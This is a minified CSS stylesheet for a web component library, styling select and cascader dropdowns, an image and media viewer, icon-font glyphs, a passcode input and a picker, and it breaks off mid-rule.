.iweb-select-arrow{transform:rotate(0) translateY(-50%)}.iweb-select-lzd{border-radius:var(--iweb-input-border-radius-style)}.iweb-select-lzd.iweb-select-show-arrow .iweb-select-arrow{cursor:pointer;pointer-events:none;position:absolute;right:var(--iweb-gutter_module_right_light);top:50%;transform:rotate(180deg) translateY(50%)}.iweb-select-dropdown{background:#fff;border:1px solid var(--iweb-select-border);border-radius:var(--iweb-input-border-radius-style);overflow:hidden;position:absolute}.iweb-select-dropdown-hidden{display:none}.iweb-select-item{font-size:14px;font-weight:var(--iweb-default-font-weight);line-height:1.5;padding:14px 16px}.iweb-select-item-group{color:#999;font-size:80%;font-weight:700}.iweb-select-item-option{position:relative}.iweb-select-item-option-grouped{padding-left:24px}.iweb-select-item-option .iweb-select-item-option-state{display:none}.iweb-select-item-option-active{background:var(--iweb-select-item-bg)}.iweb-select-item-option-disabled{color:var(--iweb-colour_quaternary_info)}.iweb-select-item-option-selected{color:var(--iweb-input-focus-border-color-style)}.iweb-select-item-option-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.iweb-select-item-empty{color:#999;text-align:center}.iweb-select-item-empty .iweb-select-empty-wrap{color:var(--iweb-colour_tertiary_info);font-size:var(--iweb-fontsize_content_medium);padding:54px 18px}.iweb-select-selection__choice-zoom{transition:all .3s}.iweb-select-selection__choice-zoom-appear{opacity:0;transform:scale(.5)}.iweb-select-selection__choice-zoom-appear.iweb-select-selection__choice-zoom-appear-active,.iweb-select-selection__choice-zoom-leave{opacity:1;transform:scale(1)}.iweb-select-selection__choice-zoom-leave.iweb-select-selection__choice-zoom-leave-active{opacity:0;transform:scale(.5)}.iweb-select-dropdown.iweb-slide-up-appear,.iweb-select-dropdown.iweb-slide-up-enter{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.08,.82,.17,1);opacity:0;transform-origin:0 0}.iweb-select-dropdown.iweb-slide-up-leave{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.6,.04,.98,.34);opacity:1;transform-origin:0 0}.iweb-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-select-dropdown-placement-bottomLeft,.iweb-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-select-dropdown-placement-bottomRight,.iweb-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-select-dropdown-placement-bottomLeft,.iweb-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpIn;animation-play-state:running}.iweb-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-select-dropdown-placement-bottomLeft,.iweb-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpOut;animation-play-state:running}.iweb-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-select-dropdown-placement-topLeft,.iweb-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownIn;animation-play-state:running}.iweb-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownOut;animation-play-state:running}.iweb-select-md:not(.iweb-select-customize-input) .iweb-select-selector{padding:10px 8px}.iweb-select-md-dropdown .iweb-select-item{padding:7px 12px}.iweb-select-borderless{border-color:transparent!important}.iweb-select-borderless.iweb-select-focused .iweb-select-selection-item,.iweb-select-borderless.iweb-select-focused .iweb-select-selection-placeholder,.iweb-select-borderless.iweb-select-open .iweb-select-selection-item,.iweb-select-borderless.iweb-select-open .iweb-select-selection-placeholder,.iweb-select-borderless:hover .iweb-select-selection-item,.iweb-select-borderless:hover .iweb-select-selection-placeholder{color:var(--iweb-input-focus-border-color-style)}.iweb-select-borderless.iweb-select-focused .iweb-select-arrow svg,.iweb-select-borderless.iweb-select-open .iweb-select-arrow svg,.iweb-select-borderless:hover .iweb-select-arrow svg{fill:var(--iweb-input-focus-border-color-style)}.iweb-select-borderless.iweb-select-focused .iweb-select-arrow .iweb-select-arrow-lzd svg,.iweb-select-borderless.iweb-select-open .iweb-select-arrow .iweb-select-arrow-lzd svg,.iweb-select-borderless:hover .iweb-select-arrow .iweb-select-arrow-lzd svg{fill:none}.iweb-select-borderless.iweb-select-disabled{background-color:#fff}.iweb-select-borderless.iweb-select-disabled .iweb-select-arrow svg{fill:var(--iweb-colour_quaternary_info)}.iweb-select-borderless.iweb-select-disabled .iweb-select-arrow .iweb-select-arrow-lzd svg{fill:none;stroke:var(--iweb-colour_quaternary_info)}.iweb-select-with-background{background-color:#fafafa;border-color:transparent}.iweb-select-with-background.iweb-select-focused,.iweb-select-with-background.iweb-select-open,.iweb-select-with-background:hover{background-color:#e9e9e9}.iweb-select-with-background.iweb-select-disabled{background-color:#fafafa}.iweb-select-with-background.iweb-select-disabled .iweb-select-arrow svg,.iweb-select-with-background.iweb-select-disabled .iweb-select-selection-item,.iweb-select-with-background.iweb-select-disabled .iweb-select-selection-placeholder{fill:var(--iweb-colour_quaternary_info)}.iweb-select-with-background.iweb-select-disabled .iweb-select-arrow .iweb-select-arrow-lzd svg{fill:none;stroke:var(--iweb-colour_quaternary_info)}.iweb-select-lzd.iweb-select-with-background{border-color:var(--iweb-select-border)}.iweb-imgviewer-mask .iweb-imgviewer-container{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;overflow:hidden;position:relative;top:50%;transform:translate(-50%,-50%);width:100%}.iweb-imgviewer-mask .iweb-imgviewer-container button{border:none;cursor:pointer;margin:0;padding:0}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-close{align-items:center;background-color:rgba(0,0,0,.5);border-radius:32px;display:flex;height:32px;justify-content:center;position:absolute;right:24px;top:24px;width:32px;z-index:3}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-image{max-height:100%;max-width:100%}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-footer{background:linear-gradient(1turn,rgba(0,0,0,.4),transparent);bottom:0;position:absolute;width:100%}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-arrow-btn{align-items:center;background:hsla(0,0%,100%,.6);border-radius:36px;display:flex;height:36px;justify-content:center;margin-top:-16px;position:absolute;top:50%;width:36px;z-index:3}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-arrow-btn-left{left:60px}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-arrow-btn-right{right:60px}.iweb-imgviewer-mask .iweb-imgviewer-container .iweb-imgviewer-number{color:#fff;font-family:Avenir Next;font-size:20px;font-style:normal;font-weight:500;height:27px;line-height:27px;margin-top:48px;position:absolute;right:60px;text-align:center;top:50%}.iweb-media-viewer-content{height:100vh;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100vw}.iweb-media-viewer-footer{z-index:1}.iweb-media-viewer-slides{display:flex;flex-wrap:nowrap;height:100%;overflow:visible;position:relative;touch-action:none;z-index:1}.iweb-media-viewer-slides-inner{height:100%;white-space:nowrap}.iweb-media-viewer-slide{display:block;flex:none;height:100%;position:relative;white-space:unset;width:100%}.iweb-media-viewer-control{height:100%;left:50%;max-width:80vw;position:absolute;top:50%;touch-action:none;transform:translate(-50%,-50%);width:100%;z-index:1}.iweb-media-viewer-control--zoomed{cursor:grab}.iweb-media-viewer-image-wrapper{align-items:center;display:flex;height:100%;justify-content:center;perspective:1000px;position:relative;touch-action:none;width:100%}.iweb-media-viewer-image-wrapper img{max-height:100%;max-width:100%}.iweb-media-viewer-image-wrapper--zoomed img{max-width:none}.iweb-media-viewer-indicator{color:#fff;font-size:20px;font-weight:500;line-height:27px;position:absolute;right:38px;top:calc(50% + 50px);transform:translateX(-50%);z-index:2}.iweb-media-viewer-low-res-img{display:block;opacity:1;position:absolute}.iweb-media-viewer-low-res-img-error{display:none}.iweb-media-viewer-low-res-img-zoomable{cursor:zoom-in}.iweb-media-viewer-hi-res-img{display:block;opacity:0;position:absolute;transform:translateZ(200px)}.iweb-media-viewer-hi-res-img-error{display:none}.iweb-media-viewer-window{height:100%;margin:0 auto;max-width:80vw;overflow:hidden}.iweb-media-viewer-window--zoomed{width:100vh}.iweb-media-viewer-controls{align-items:center;background:hsla(0,0%,100%,.6);border:none;border-radius:18px;cursor:pointer;display:flex;height:36px;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:36px;z-index:2}.iweb-media-viewer-controls-left{left:60px}.iweb-media-viewer-controls-right{right:60px}.iweb-media-viewer-close{align-items:center;background-color:rgba(0,0,0,.5);border:none;border-radius:32px;cursor:pointer;display:flex;height:32px;justify-content:center;position:absolute;right:24px;top:24px;width:32px;z-index:3}.iweb-media-viewer-footer{background:linear-gradient(1turn,rgba(0,0,0,.4),transparent);bottom:0;position:absolute;width:100%}.iweb-media-viewer-number{color:#fff;font-family:Avenir Next;font-size:20px;font-style:normal;font-weight:500;height:27px;line-height:27px;margin-top:48px;position:absolute;right:60px;text-align:center;top:50%}.iweb-media-viewer-video-holder{height:auto;left:50%;max-width:80vw;min-width:800px;position:absolute;top:50%;touch-action:none;transform:translate(-50%,-50%);z-index:1}.iweb-media-viewer-video-footer{bottom:72px;position:absolute;width:100%;z-index:10}.error-img{align-items:center;background-color:#fff;display:flex;height:100vh;justify-content:center;width:900px}.iweb-safe-area{--multiple:var(--iweb-safe-area-multiple,1);display:block;width:100%}.iweb-safe-area-position-top{padding-top:calc(env(safe-area-inset-top)*var(--multiple))}.iweb-safe-area-position-bottom{padding-bottom:calc(env(safe-area-inset-bottom)*var(--multiple))}.iweb-cascader-select{border:1px solid #e0e0e0;display:inline-block;font-size:14px;font-weight:500;line-height:18px;max-height:100%;max-width:100%;position:relative;width:100%}.iweb-cascader-select-focused,.iweb-cascader-select:hover{border-color:var(--iweb-colour_fill_brand)}.iweb-cascader-select-disabled{background-color:#f5f5f5}.iweb-cascader-select-disabled,.iweb-cascader-select-disabled input{cursor:not-allowed}.iweb-cascader-select-disabled .iweb-cascader-select-selector{-webkit-text-fill-color:#c6cad2;color:#c6cad2;cursor:not-allowed;opacity:1}.iweb-cascader-select-disabled:hover{border-color:#e0e0e0}.iweb-cascader-select-show-arrow.iweb-cascader-select-loading .iweb-cascader-select-arrow-icon:after{animation:rcSelectLoadingIcon .5s infinite;border-color:transparent #999;border-radius:100%;border-style:solid;border-width:2px;box-sizing:border-box;height:12px;margin-top:4px;transform:none;width:12px}.iweb-cascader-select .iweb-cascader-select-selection-placeholder{color:#858b9c;pointer-events:none}.iweb-cascader-select .iweb-cascader-select-selection-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.iweb-cascader-select .iweb-cascader-select-selection-search-input::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;display:none}.iweb-cascader-select-single .iweb-cascader-select-selector{display:flex;position:relative}.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-search,.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input{width:100%}.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-item,.iweb-cascader-select-single .iweb-cascader-select-selector .iweb-cascader-select-selection-placeholder{pointer-events:none;position:absolute}.iweb-cascader-select-single:not(.iweb-cascader-select-customize-input) .iweb-cascader-select-selector{padding:14px 16px}.iweb-cascader-select-single:not(.iweb-cascader-select-customize-input) .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input{border:none;outline:0;width:100%}.iweb-cascader-select-multiple .iweb-cascader-select-selector{display:flex;flex-wrap:wrap}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-item{background:#bbb;flex:none;margin-right:2px;padding:0 8px}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-item-disabled{cursor:not-allowed}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-overflow{display:flex;flex-wrap:wrap;width:100%}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-overflow-item{flex:none;max-width:100%}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search{max-width:100%;position:relative}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input,.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-mirror{font-family:system-ui;padding:1px}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-mirror{left:0;position:absolute;position:none;top:0;visibility:hidden;white-space:nowrap;z-index:999}.iweb-cascader-select-multiple .iweb-cascader-select-selector .iweb-cascader-select-selection-search-input{border:none;outline:0;width:100%}.iweb-cascader-select-allow-clear{position:relative}.iweb-cascader-select-allow-clear.iweb-cascader-select-multiple .iweb-cascader-select-selector{padding-right:20px}.iweb-cascader-select-allow-clear .iweb-cascader-select-clear{cursor:pointer;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.iweb-cascader-select-show-arrow{position:relative}.iweb-cascader-select-show-arrow.iweb-cascader-select-multiple .iweb-cascader-select-selector{padding-right:20px}.iweb-cascader-select-show-arrow .iweb-cascader-select-arrow{cursor:pointer;pointer-events:none;position:absolute;right:18px;top:30%;transform:rotate(90deg);transform-origin:left}.iweb-cascader-select-show-arrow .iweb-cascader-select-arrow svg{fill:#272833}.iweb-cascader-select-show-arrow .iweb-cascader-select-clear{right:36px}.iweb-cascader-select-show-arrow.iweb-cascader-select-disabled svg{fill:#c6cad2}.iweb-cascader-select-open.iweb-cascader-select-show-arrow .iweb-cascader-select-arrow{transform:rotate(-90deg);transform-origin:center}.iweb-cascader-select-dropdown{background:#fff;border:1px solid #e0e0e0;position:absolute}.iweb-cascader-select-dropdown-hidden{display:none}.iweb-cascader-select-item{font-size:14px;font-weight:500;line-height:1.5;padding:14px 16px}.iweb-cascader-select-item-group{color:#999;font-size:80%;font-weight:700}.iweb-cascader-select-item-option{position:relative}.iweb-cascader-select-item-option-grouped{padding-left:24px}.iweb-cascader-select-item-option .iweb-cascader-select-item-option-state{display:none}.iweb-cascader-select-item-option-active{background:#f5f5f5}.iweb-cascader-select-item-option-disabled{color:#c6cad2}.iweb-cascader-select-item-option-selected{color:var(--iweb-colour_fill_brand)}.iweb-cascader-select-item-empty{color:#999;text-align:center}.iweb-cascader-select-selection__choice-zoom{transition:all .3s}.iweb-cascader-select-selection__choice-zoom-appear{opacity:0;transform:scale(.5)}.iweb-cascader-select-selection__choice-zoom-appear.iweb-cascader-select-selection__choice-zoom-appear-active,.iweb-cascader-select-selection__choice-zoom-leave{opacity:1;transform:scale(1)}.iweb-cascader-select-selection__choice-zoom-leave.iweb-cascader-select-selection__choice-zoom-leave-active{opacity:0;transform:scale(.5)}.iweb-cascader-select-dropdown.iweb-slide-up-appear,.iweb-cascader-select-dropdown.iweb-slide-up-enter{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.08,.82,.17,1);opacity:0;transform-origin:0 0}.iweb-cascader-select-dropdown.iweb-slide-up-leave{animation-duration:.25s;animation-fill-mode:both;animation-play-state:paused;animation-timing-function:cubic-bezier(.6,.04,.98,.34);opacity:1;transform-origin:0 0}.iweb-cascader-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-cascader-select-dropdown-placement-bottomLeft,.iweb-cascader-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-cascader-select-dropdown-placement-bottomRight,.iweb-cascader-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-cascader-select-dropdown-placement-bottomLeft,.iweb-cascader-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-cascader-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpIn;animation-play-state:running}.iweb-cascader-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-cascader-select-dropdown-placement-bottomLeft,.iweb-cascader-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-cascader-select-dropdown-placement-bottomRight{animation-name:rcSelectDropdownSlideUpOut;animation-play-state:running}.iweb-cascader-select-dropdown.iweb-slide-up-appear.iweb-slide-up-appear-active.iweb-cascader-select-dropdown-placement-topLeft,.iweb-cascader-select-dropdown.iweb-slide-up-enter.iweb-slide-up-enter-active.iweb-cascader-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownIn;animation-play-state:running}.iweb-cascader-select-dropdown.iweb-slide-up-leave.iweb-slide-up-leave-active.iweb-cascader-select-dropdown-placement-topLeft{animation-name:rcSelectDropdownSlideDownOut;animation-play-state:running}@keyframes rcSelectDropdownSlideUpIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes rcSelectDropdownSlideUpOut{0%{opacity:1;transform:scaleY(1);transform-origin:0 0}to{opacity:0;transform:scaleY(.8);transform-origin:0 0}}@keyframes rcSelectDropdownSlideDownIn{0%{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}to{opacity:1;transform:scaleY(1);transform-origin:100% 100%}}@keyframes rcSelectDropdownSlideDownOut{0%{opacity:1;transform:scaleY(1);transform-origin:100% 100%}to{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}}@keyframes rcSelectLoadingIcon{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.iweb-cascader-select-md:not(.iweb-cascader-select-customize-input) .iweb-cascader-select-selector{padding:10px 8px}.iweb-cascader-select-md-dropdown .iweb-cascader-select-item{padding:7px 12px}.iweb-cascader-select-borderless{border-color:transparent!important}.iweb-cascader-select-borderless.iweb-cascader-select-focused .iweb-cascader-select-selection-item,.iweb-cascader-select-borderless.iweb-cascader-select-focused .iweb-cascader-select-selection-placeholder,.iweb-cascader-select-borderless.iweb-cascader-select-open .iweb-cascader-select-selection-item,.iweb-cascader-select-borderless.iweb-cascader-select-open .iweb-cascader-select-selection-placeholder,.iweb-cascader-select-borderless:hover .iweb-cascader-select-selection-item,.iweb-cascader-select-borderless:hover .iweb-cascader-select-selection-placeholder{color:var(--iweb-colour_fill_brand)}.iweb-cascader-select-borderless.iweb-cascader-select-focused .iweb-cascader-select-arrow svg,.iweb-cascader-select-borderless.iweb-cascader-select-open .iweb-cascader-select-arrow svg,.iweb-cascader-select-borderless:hover .iweb-cascader-select-arrow svg{fill:var(--iweb-colour_fill_brand)}.iweb-cascader-select-borderless.iweb-cascader-select-disabled{background-color:#fff}.iweb-cascader-select-borderless.iweb-cascader-select-disabled .iweb-cascader-select-arrow svg{fill:#c6cad2}.iweb-cascader-select-with-background{background-color:#fafafa;border-color:transparent!important}.iweb-cascader-select-with-background.iweb-cascader-select-focused,.iweb-cascader-select-with-background.iweb-cascader-select-open,.iweb-cascader-select-with-background:hover{background-color:#e9e9e9}.iweb-cascader-select-with-background.iweb-cascader-select-disabled{background-color:#fafafa}.iweb-cascader-select-with-background.iweb-cascader-select-disabled .iweb-cascader-select-arrow svg,.iweb-cascader-select-with-background.iweb-cascader-select-disabled .iweb-cascader-select-selection-item,.iweb-cascader-select-with-background.iweb-cascader-select-disabled .iweb-cascader-select-selection-placeholder{fill:#c6cad2}.iweb-cascader-menu{border-right:1px solid rgba(0,0,0,.06);list-style:none;margin:0;padding:0}.iweb-cascader-menu-item{color:#4d5360;cursor:pointer;display:flex;font-size:14px;font-weight:500;line-height:1.5;min-width:150px;overflow:hidden;padding:14px 16px;text-overflow:ellipsis;transition:all .3s;white-space:nowrap}.iweb-cascader-menu-item-active{color:var(--iweb-colour_fill_brand)}.iweb-cascader-menu-item:hover{background:#f5f5f5}.iweb-cascader-menu-item-expand-icon{margin-left:auto;position:relative;top:2px}.iweb-cascader-menu-item-content{margin-right:10px}.iweb-cascader-menus{align-items:flex-start;display:flex;flex-wrap:nowrap}.iweb-cascader-menu{flex-grow:1;height:280px;margin:-4px 0;overflow:auto;padding:4px 0;vertical-align:top}@font-face{font-family:iconfont;src:url(iconfont-f92a6b08.woff2) format("woff2"),url(iconfont-b8b20f43.woff) format("woff"),url(iconfont-a65a619b.ttf) format("truetype"),url(iconfont-c8f118da.svg) format("svg")}.iweb-icon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:iconfont!important;font-size:16px;font-style:normal}.iweb-bottombar_CategorySearchhighlight:before{content:"\e697"}.iweb-bottombar_Baghighlight:before{content:"\e693"}.iweb-bottombar_Account_highlight:before{content:"\e694"}.iweb-bottombar_Homehighlight:before{content:"\e695"}.iweb-bottombar_Wishlisthighlight:before{content:"\e696"}.iweb-utility_rightarrow:before{content:"\e691"}.iweb-utility_Feedback:before{content:"\e692"}.iweb-utility_uparrow:before{content:"\e68f"}.iweb-utility_IMclose:before{content:"\e690"}.iweb-bottombar_CategorySearch:before{content:"\e63d"}.iweb-bottombar_Bag:before{content:"\e63e"}.iweb-bottombar_Home:before{content:"\e63f"}.iweb-info_Errorfill1:before{content:"\e640"}.iweb-info_Add:before{content:"\e641"}.iweb-info_noticetoast:before{content:"\e642"}.iweb-info_Correct:before{content:"\e643"}.iweb-info_errortoast:before{content:"\e644"}.iweb-info_warningtoast:before{content:"\e645"}.iweb-info_failtosend:before{content:"\e646"}.iweb-NEWutility_addtoboard:before{content:"\e647"}.iweb-info_Error:before{content:"\e648"}.iweb-bottombar_Account:before{content:"\e649"}.iweb-info_Specialinfo:before{content:"\e64a"}.iweb-utility_menu:before{content:"\e64b"}.iweb-NEWutility_download:before{content:"\e64c"}.iweb-NEWutility_oneinaraw3:before{content:"\e64d"}.iweb-utility_report1:before{content:"\e64e"}.iweb-info_Promotionorwarning:before{content:"\e64f"}.iweb-NEWutility_zoomout:before{content:"\e650"}.iwe-butility_back_fill:before{content:"\e651"}.iwe-butility_correct:before{content:"\e652"}.iweb-utility_copy:before{content:"\e653"}.iweb-utility_camera:before{content:"\e654"}.iweb-utility_add:before{content:"\e655"}.iweb-utility_chatwithsellers:before{content:"\e656"}.iweb-utility_checkprocess:before{content:"\e657"}.iweb-NEWutility_Enlarge:before{content:"\e658"}.iweb-utility_chathistory:before{content:"\e659"}.iweb-utility_downarrow:before{content:"\e65a"}.iweb-utility_delivery:before{content:"\e65b"}.iweb-utility_contact:before{content:"\e65c"}.iweb-utility_Chats:before{content:"\e65d"}.iweb-NEWutility_SMS:before{content:"\e65e"}.iweb-utility_delete:before{content:"\e65f"}.iweb-utility_camera_fill:before{content:"\e660"}.iweb-bottombar_Wishlist:before{content:"\e661"}.iwe-butility_more:before{content:"\e662"}.iwe-butility_Alerts:before{content:"\e663"}.iwe-butility_postcode:before{content:"\e664"}.iwe-butility_package_fill:before{content:"\e665";content:"\e666"}.iweb-utility_headerclose:before{content:"\e667"}.iweb-utility_play_fill:before{content:"\e668"}.iweb-utility_share:before{content:"\e669"}.iweb-utility_mute_fill:before{content:"\e66a"}.iweb-utility_QRcode:before{content:"\e66b"}.iweb-Infonotification:before{content:"\e66c"}.iweb-utility_filter:before{content:"\e66d"}.iweb-utility_store:before{content:"\e66e"}.iweb-utility_addtobag:before{content:"\e66f"}.iweb-utility_search:before{content:"\e670"}.iweb-NEWutility_link:before{content:"\e671"}.iweb-utility_helpcenter:before{content:"\e672"}.iweb-utility_oneinaraw:before{content:"\e673"}.iweb-utility_orderfill:before{content:"\e674"}.iweb-utility_Promos1:before{content:"\e675"}.iwe-butility_reduce:before{content:"\e676"}.iwe-butility_send_fill:before{content:"\e677"}.iweb-utility_twoinraw:before{content:"\e678"}.iwe-butility_photo:before{content:"\e679"}.iwe-butility_unsee:before{content:"\e67a"}.iweb-NEWutility_payment:before{content:"\e67b"}.iwe-butility_category:before{content:"\e67c"}.iwe-butility_see:before{content:"\e67d"}.iweb-info_successtoast:before{content:"\e67e"}.iwe-butility_video:before{content:"\e67f"}.iwe-butility_order:before{content:"\e680"}.iwe-butility_package:before{content:"\e681"}.iwe-butility_return:before{content:"\e682"}.iwe-butility_message:before{content:"\e683"}.iwe-butility_volume_fill:before{content:"\e684"}.iwe-butility_read:before{content:"\e685"}.iwe-butility_refound:before{content:"\e686"}.iwe-butility_voucher:before{content:"\e687"}.iwe-butility_send:before{content:"\e688"}.iwe-butility_pause_fill:before{content:"\e689"}.iwe-butility_address:before{content:"\e68a"}.iwe-butility_setting:before{content:"\e68b"}.iwe-butility_like:before{content:"\e68c"}.iwe-butility_edit:before{content:"\e68d"}.iweb-utility_leftarrow:before{content:"\e68e"}.iweb-icon-smaller{font-size:12px}.iweb-icon-small{font-size:14px}.iweb-icon-middle{font-size:16px}.iweb-icon-large{font-size:18px}.iweb-icon-larger{font-size:20px}.iweb-auto-complete-search-default{color:#6e7687}.iweb-auto-complete-search-highlight{color:#1e1f26}.iweb-passcode-input{--cell-size:48px;--cell-gap:var(--iweb-padding_inside_element_vertically_light);--dot-size:6px;--border-color:var(--iweb-colour_tertiary_outline);--border-radius:var(--iweb-radius-token-radius_small);display:inline-block;position:relative}.iweb-passcode-input-cell-container{display:inline-flex;vertical-align:top}.iweb-passcode-input-cell{align-items:center;background-color:var(--iweb-colour_primary_background_page);box-sizing:border-box;display:flex;flex:none;font-size:var(--iweb-fontsize_title_module_huge);height:var(--cell-size);justify-content:center;width:var(--cell-size)}.iweb-passcode-input:not(.iweb-passcode-input-seperated){border:1px solid var(--border-color);border-radius:var(--border-radius);overflow:hidden}.iweb-passcode-input:not(.iweb-passcode-input-seperated) .iweb-passcode-input-cell:not(:last-child){border-right:1px solid var(--border-color)}.iweb-passcode-input:not(.iweb-passcode-input-seperated).iweb-passcode-input-focused{border-color:var(--iweb-colour_active_outline);outline:0}.iweb-passcode-input:not(.iweb-passcode-input-seperated).iweb-passcode-input-error{animation:iweb-shake-horizontal .1s ease-in-out 0s 3 normal none running;border-color:var(--iweb-colour_error_outline)}.iweb-passcode-input.iweb-passcode-input-seperated .iweb-passcode-input-cell{border:1px solid var(--border-color);border-radius:var(--border-radius)}.iweb-passcode-input.iweb-passcode-input-seperated .iweb-passcode-input-cell:not(:last-child){margin-right:var(--cell-gap)}.iweb-passcode-input.iweb-passcode-input-seperated .iweb-passcode-input-cell-focused{background-color:var(--iweb-colour_fill_notice_shades);border-color:var(--iweb-colour_active_outline)}.iweb-passcode-input-seperated.iweb-passcode-input-focused{outline:0}.iweb-passcode-input.iweb-passcode-input-seperated.iweb-passcode-input-error{animation:iweb-shake-horizontal .1s ease-in-out 0s 3 normal none running}.iweb-passcode-input.iweb-passcode-input-seperated.iweb-passcode-input-error .iweb-passcode-input-cell{border-color:var(--iweb-colour_error_outline)}.iweb-passcode-input.iweb-passcode-input-seperated.iweb-passcode-input-error .iweb-passcode-input-cell-focused{background-color:var(--iweb-colour_primary_background_page)}.iweb-passcode-input-cell-dot:before{background:var(--iweb-color-text);border-radius:100%;content:"";height:var(--dot-size);width:var(--dot-size)}.iweb-passcode-input-disabled:hover{cursor:not-allowed}.iweb-passcode-input-disabled .iweb-passcode-input-cell{background-color:var(--iweb-colour_fill_dimmed)}.iweb-passcode-input-cell-caret:after{animation:iweb-caret-blink 1s linear infinite;background:var(--iweb-color-primary);content:"";height:1.1em;margin-left:1px;width:2px}.iweb-passcode-input>.iweb-passcode-input-native-input{display:block;height:20px;left:-200vw;opacity:.5;position:absolute;top:0;width:50px}@keyframes iweb-shake-horizontal{0%{transform:translateX(0)}10%{transform:translateX(-4px)}20%{transform:translateX(5px)}30%{transform:translateX(-1px)}40%{transform:translateX(8px)}50%{transform:translateX(0)}60%{transform:translateX(-8px)}70%{transform:translateX(1px)}80%{transform:translateX(-5px)}90%{transform:translateX(4px)}to{transform:translateX(0)}}@keyframes iweb-caret-blink{0%{opacity:1}60%{opacity:1}80%{opacity:0}to{opacity:0}}.iweb-picker{--item-height:20.5PX;--i-item-font-size:16px}.iweb-picker-header{align-items:center;box-sizing:border-box;display:flex;justify-content:space-between;padding:15px 70px 5.5px;position:relative}.iweb-picker-header-button{color:#000;font-size:15px;padding:15px;position:absolute}.iweb-picker-header-button-cancel{left:0}.iweb-picker-header-button-done{right:0}.iweb-picker-header-title{color:var(--i-colour_primary_info);flex:1;font-size:var(--i-font_size_medium);font-weight:600;line-height:23px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.iweb-picker-header-close{box-sizing:border-box;color:var(--i-color-text);height:45px;padding:15px 12px;position:absolute;right:0;top:0;width:42px}.iweb-picker-header-close .i-supericon-close{height:18px;width:18px}.iweb-picker-content{display:flex;flex-direction:row;height:var(--i-picker-height);overflow:hidden;position:relative}.iweb-picker-content-margin{flex:1;margin-right:12px}.iweb-picker-content-margin:last-child{margin-right:0}.iweb-picker-bottom{align-items:center;box-sizing:border-box;display:flex;height:57px;padding:0 12px;width:100%}.iweb-picker-bottom>button:first-child{margin-right:9px}.iweb-picker-mask{display:flex;flex-direction:column;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10000}.iweb-picker-mask-bottom,.iweb-picker-mask-top{flex:auto}.iweb-picker-mask-middle{flex:none;height:41.5PX}.iweb-picker-mask-middle-border{border-bottom:1px solid #f5f6f7;border-radius:8px;border-top:1px solid #f5f6f7;box-sizing:border-box}.iweb-picker-mask-top{background:linear-gradient(180deg,#fff,hsla(0,0%,100%,.1) 99.95%)}.iweb-picker-mask-bottom{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.1) 